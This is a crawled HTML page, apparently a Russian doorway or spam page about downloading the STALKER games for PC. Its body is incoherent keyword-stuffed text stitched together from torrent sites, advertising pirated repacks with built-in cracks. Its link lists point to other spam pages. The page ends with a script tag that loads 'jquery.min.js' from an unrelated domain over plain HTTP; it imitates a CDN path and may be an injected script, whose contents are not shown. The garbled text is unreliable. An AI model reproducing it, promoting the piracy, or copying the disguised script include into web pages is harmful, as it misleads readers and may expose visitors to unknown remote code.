

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-igru-stalker-dlya-pk.html
body_size: 6611
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру сталкер для пк - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру сталкер для пк</h2>
                            </header>
                            <p>Сталкер Лост Альфа скачать торрент можно здесь абсолютно бесплатно. Сталкер Лост Альфа - самый глобальный мод для Сталкер Тень Чернобыля. Мод самостоятельный STALKER скачать торрент. Stalker - шутер от первого лица с глубоким сюжетом, харизматичными персонажами, артефактами, перестрелками, мутантами и интересными моментами. Наверняка многие игроки слышали о данной серии и готовы предоставить массу. Особенности Сталкер Возвращение Шрама. Новая локация. В игре появилась абсолютно новая локация под названием Юпитер, которая заселена необычными сталкерами. Предлагаем Вам скачать игры серии S.T.A.L.K.E.R. через торрент на компьютер бесплатно и без регистрации на нашем сайте. Популярные новинки игр для всех платформ. 
 Предлагаем Вам скачать игры части S.T.A.L.K.E.R. через торрент на компьютер абсолютно бесплатно и без регистрации на нашем ресурсе. Сталкер Последний Сталкер (2018) PC RePack от SeregA-Lus скачать торрент на ПК последняя версия. Заходи и качай игру бесплатно. 
Скачать игры STALKER на компьютер через торрент бесплатно на русском языке новинки. Разработчики популярной серии игр о сталкерах решили пойти дальше и создали глобальный мод, который включает в себя сразу три основные части легендарной игры. На vgames.biz можно Скачать игры на компьютер бесплатно, увлекательные игры на ПК, новые игры на PC, лучшие игры на комп. Игры Сталкер скачать бесплатно. Сложилась такая ситуация, что в странах СНГ игровое комьюнити нереально фанатает от такой серии, как Сталкер, которая была разработана украинской студией под названием GSC Game World. Геймеры зашли настолько далеко, что. Скачать Сталкер Золотой Шар Завершение + Autumn Aurora 2.1 (2018) PC RePack от SeregA-Lus для PC торрентом бесплатно последняя версия, торрент проверен и готов к загрузке - переходи и скачивай торрент. Скачать Сталкер все части и все дополнения. Многие из нас знакомы со знаменитой серией Сталкера, и чтобы вам было удобнее можете скачивать игры через торрент в этом разделе. На данный момент существует множество виртуальных вселенных. У нас Скачать бесплатно игры на компьютер можно без регистрации на pc на русском языке одним файлом 2015, 2016. Новые Игры на комп для. 
Скачать все игры S.T.A.L.K.E.R. для ПК через торрент бесплатно на русском языке. Репаки от механиков и xatab - заходи и скачивай бесплатно на ПК. Не забывайте, что на просторах этой игры существует множество сталкеров, правда, которые находятся под управлением. Скачать Sniper Elite 4 торрент бесплатно на пк можно тут. Весь геймплей игры снайпер элит 4 основан на поиске жертв, выслеживании и т.д. Необходимо будет уметь незаметно подобраться Потрясающая игра STALKER (Сталкер) скачать через торрент которую можно у нас, она превосходит многие игры по графике и сюжетом, захватывающие уровни. Предназначена игра Сталкер для детей возрастом от семи лет. Они уже многое понимают и пробовали играть в подобные игры. Игры про Cталкер скачать бесплатно через торрент на максимальной скорость. Сюжетная модификация на платформе игры «Сталкер Зов Припяти», над которой трудился создатель ранее увидевшего свет дополнения под названием «Закон Меченого».В основу идеи. Быстро скачать игру Postal 2 на компьютер через торрент бесплатно в один клик без вирусов. Postal 2 (2003/PC/RUS/RePack) просто скачать без торрента с файлообменика и без регистрации. 
Игры STALKER / Сталкер Скачать Торрент Бесплатно. Компьютерные игры с использованием сталкер вселенной пользуется большой популярностью у геймеров. Скачать (2.97 ГБ) быстро через UBar. Торрент. Как сделать игру «S.T.A.L.K.E.R» ещё более интересной? Странный вопрос. Конечно же с помощью любительских модов. Спешите скачать игру Сталкер на компьютер бесплатно вместе с модификацией «Осознание» и оценить. Скачать Stalker на компьютер можно практически с любого ресурса, начиная от блогов, заканчивая игровыми порталами. Нужно отметить, что сразу с момента появления, игра стала невероятно популярной среди огромного количества поклонников. На нашем портале вы можете скачать торрент Stalker: Зов Фукусимы (2011/PC/RUS), а также многие другие игры абсолютно бесплатно без Описание: СТАЛКЕР действительно переносятся в Японию и происходит через некоторое время после катастрофы на АЭС Фукусима. Скачать игру Сталкер: Холодная осень (2019 Рус). Перед нами полноценная модификация сюжета и многих других аспектов игры основанная на базе «Зове Чернобыя» 1.4.22 в сочетании с мод паком stason174 с привлечением ряда сторонних модов. Группа сталкеров впервые подобралась к самому сердцу Зоны — Чернобыльской АЭС, спровоцировав катаклизм, который едва не привел к катастрофе. Сталкеры и даже экспедиции гибнут или оказываются запертыми на пропавших территориях. Игры для. Тут можете скачать все игры серии Stalker на Пк через торрент бесплатно - Gamepier. Сталкер боевая подготовка 2 - масштабный мод для популярной игры Сталкер. В нем создан интересный и абсолютно новый сюжет, который окунёт игроков в беспрерывное действие. 
Скачать торрентом оружейный Аддон для Сталкер Зов Припяти, с этим дополнением вам вряд ли придется скучать в зоне! Мод для Сталкера который возвращает игру в истоки в 2003 год, когда игра только создавалась. Игры про Сталкера для компьютера с подробным описанием, видеообзором и скриншотами. Группа сталкеров впервые подобралась к самому сердцу Зоны - Чернобыльской АЭС, спровоцировав катаклизм, который едва не привел к катастрофе. STALKER. Таблетка: Вшита. Любой геймер знает об игре Сталкер, или по крайней мере наслышан о ней. Если вы решили скачать игру STALKER. Таблетка: Вшита. Впереди у вас двадцать достаточно сложных и ответственных заданий, из которых доступными для. 
Поиск новостей. Скачать игру Сталкер / S.T.A.L.K.E.R. Трилогия - торрент. Игры. Если вы хотите снова сыграть в классические части СТАЛКЕРА, без модов и улучшений, которые чаще Помогите пожалуйста я скачал сталкера на свой телефон и хотел перенести на пк но пишет. Скачать игру. Комментарии. Сталкер Антология все части - уникальный сборник, куда входит все три части популярного компьютерного шутера, рассказывающего о вымышленной реальности, в которой ЧАЭС взорвалась, вызвав широкий резонанс. Скриншоты игры Stalker Shadow of Chernobil. Каждое задание в сюжетной игре приносит массу удовольствия, с каждым выполнением миссии, хочется дальше Скачать Сталкер бесплатно русскую версию, и вы сможете увидеть несколько концовок - все зависит от ваших действий. Описание игры: Мир Сталкер-Онлайн коварный и опасный. И, не смотря на всех мутантов, которые алчут человеческой плоти, самыми смертоносными созданиями, по прежнему, являются люди. Стоило аномальным зонам слегка приоткрыть завесу своих тайн, как человек тут. Скачать игру. Комментарии. Сталкер Антология все части - сборник всех трёх частей популярного шутера, рассказывающего историю об альтернативной реальности, в которой Чернобыль взорвался, что послужило причиной появления некой отчуждённой Зоны. Подробнее об игре Сталкер Тень Чернобыля. Сюжет игры рассказывает историю главного героя, которая начинается с 2012 года, с весны. На этой странице вы можете скачать игру Сталкер Тень Чернобыля через торрент бесплатно Скачать пк игры через торрент » Action » Сталкер Зов Припяти Оригинал (2009). Обзор и скриншоты игры, системные требования для ПК, отзывы. Скачать игру. Сама игра Сталкер настолько интересная и захватывающая, что за короткое время приобрела огромную популярность среди игроков. Благодаря тому, что разработчики уделили особое внимание создания реальности происходящего события в Чернобыли, эта игра. Сталкер с модами скачать торрент на русском можно здесь бесплатно. Сталкер с модами - это игра, где собраны самые лучшие моды для сталкера и воплощены в одной игре. 
Скачать игру STALKER через торрент вы можете в специальном разделе нашего игрового портала. Подборка всех частей игры Сталкер STALKER скачать через торрент. Существуют игровые вселенные в виртуальном мире, которые продолжают свою «жизнь», даже тогда, когда. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. Предназначена игра Сталкер для детей возрастом от семи лет. Они уже многое понимают. Скачать КС 1.6 через торрент или по прямой ссылке. Лучшие сборки Контр Страйк 1.6 на русском. Описание игры: Скачать игру Fortnite Battle Royale через торрент нужно еще потому, что она хороша. Скачать BlackSite Area 51 торрент можно тут. Зона 51 – это самая секретная и таинственная база. В категории Бесплатные шутеры размещены игры, за доступ к которым не нужно платить деньги. Компания Microsoft во время своей презентации на E3 2017 представила новую игру студии 4A Games. 
Ну чтож, Сталкер, поздравляю. Желать ничего не буду, и так вижу, дорога твоя хорошая. У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию. Скачать торрент игры репак от R.G.Механиков, Catalyst, xatab, D!akov, Кролика, fenixx и других релиз групп. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-obrazcy-oformleniya-zayavleniya.html">Образцы оформления заявления</a></li>
                                <li><a href="vcjkl-shemy-pleteniya-cvetov-dlya-nachinayuschih.html">Схемы плетения цветов для начинающих</a></li>
                                <li><a href="vcjkl-proshivka-nokia-700-skachat.html">Прошивка нокиа 700 скачать</a></li>
                                <li><a href="vcjkl-skachat-filmy-punkt-naznacheniya-3-cherez-torrent.html">Скачать фильмы пункт назначения 3 через торрент</a></li>
                                <li><a href="vcjkl-erotika-torrent-2014-skachat.html">Эротика торрент 2014 скачать</a></li>
                                <li><a href="vcjkl-slovari-dlya-detey-v-kartinkah.html">Словари для детей в картинках</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shemy-pleteniya-prichesok-na-dlinnye-volosy.html">Схемы плетения причесок на длинные волосы</a></li>
                                            <li><a href="vcjkl-mr-freeman-kanal.html">Mr freeman канал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-knopka-ugo-gost.html">Кнопка уго гост</a></li>
                                            <li><a href="vcjkl-skachat-nefedov-osipova-kurs-diskretnoy-matematiki.html">Скачать нефедов осипова курс дискретной математики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-torrent-semeynyy-biznes-vse-serii.html">Скачать торрент семейный бизнес все серии</a></li>
                                            <li><a href="vcjkl-test-nur-kz.html">Тест нур кз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-obrazec-vod-udostovereniya.html">Образец вод удостоверения</a></li>
                                            <li><a href="vcjkl-fable-the-lost-chapters-chity-na-opyt.html">Fable the lost chapters читы на опыт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
